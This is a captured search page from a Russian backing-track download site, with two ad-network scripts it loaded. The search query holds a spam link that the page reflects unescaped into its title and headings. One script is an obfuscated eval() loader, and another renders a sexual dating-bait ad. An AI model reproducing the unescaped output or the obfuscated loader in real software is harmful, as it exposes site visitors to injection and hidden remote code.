

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/search.php?text=%CF%EE%F0%E0+%ED%E0%F7%E0%F2%FC+%3Ca+href%3Dhttps%3A%2F%2Fechidnam.weebly.com&in=
body_size: 4583
content:



<html>
<head>
<title>Пора начать <a href=https://echidnam.weebly.com - нашлось минусовок: 0</title>
<meta Name="description" content="Пора начать <a href=https://echidnam.weebly.com - нашлось минусовок: 0">

<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qbdteue.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">18.216.178.154</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="Пора начать <a href=https://echidnam.weebly.com" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" >
<h1>Пора начать <a href=https://echidnam.weebly.com - нашлось минусовок: 0</h1>

	<div style="font-size:15px;margin-bottom:10px;">По запросу <span style="font-family:ptsansbold;">Пора начать <a href=https://echidnam.weebly.com</span> ничего не найдено. Проверьте, нет ли в нем ошибки.<br>
		</div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2026 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/always/school.js?29079&u=null&a=0.07242214791124546
body_size: 10448
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=17692409015478179176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTI0MDkwMTU0NzgxNzkxNzZfMjBfMTguMjE2LjE3OC4xNTReMTVkM2QxZmQyZDJiYzA5OGIwZjdjMjVkZDIxYTcwZTReMTAuMS4yNC4yMDI2','//cs10.ztdog.com/content/61431/3525434.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs10.ztdog.com/content/61431/3525434.webp','0','//cs10.ztdog.com/content/61431/3525434_2.webp']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17692409015478179176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 1685
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"FVRztohPq",9,4,5))